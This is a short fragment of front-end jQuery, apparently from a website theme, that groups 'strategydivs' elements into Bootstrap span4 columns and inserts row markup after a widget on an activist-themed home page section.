		for(var i = 0; i < strategydivs.length; i+=2) {
		  strategydivs.slice(i, i+2).wrapAll('<div class="span4"></div>');
		}

	$("#home-how-to-activist aside.widget-5").after('</div><div class="row-fluid">');

});